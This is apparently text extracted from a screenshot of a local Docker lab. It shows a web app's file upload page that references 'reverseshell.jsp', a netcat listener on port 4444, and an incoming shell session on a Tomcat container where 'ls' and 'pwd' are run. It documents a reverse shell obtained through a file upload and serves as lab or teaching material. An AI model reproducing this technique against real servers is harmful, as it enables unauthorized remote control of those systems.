 127.0.0.1:8881/webapp/?help=reverseshell.jsp
File Upload
Select a file to upload:
Datei auswählen Keine ausgewählt
Upload File
Introduction
Show
2. docker exec -
root@a69550626b8e:/usr/local/tomcat# nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.18.0.3] from (UNKNOWN) [172.18.0.2] 40836
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
start.sh
temp
webapps
work
pwd
/usr/local/tomcat